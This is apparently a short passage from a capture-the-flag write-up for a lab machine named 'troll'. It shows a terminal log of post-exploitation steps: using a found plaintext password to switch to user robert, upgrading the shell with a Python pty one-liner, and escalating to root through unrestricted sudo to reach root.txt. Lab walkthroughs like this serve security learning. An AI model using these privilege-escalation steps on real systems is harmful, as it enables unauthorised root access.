 su robert
Password: 1am0ffens1ve1099$$
python3 -c 'import pty; pty.spawn("/bin/bash");'
robert@troll:/$ id
id
uid=1000(robert) gid=1000(robert) groups=1000(robert),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),101(lxd)
robert@troll:/$ sudo -l
sudo -l
[sudo] password for robert: 1am0ffens1ve1099$$
Matching Defaults entries for robert on troll:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User robert may run the following commands on troll:
(ALL : ALL) ALL
robert@troll:/$ sudo -i
sudo -i
root@troll:~# cd /root
cd /root
root@troll:~# dir
dir
root.txt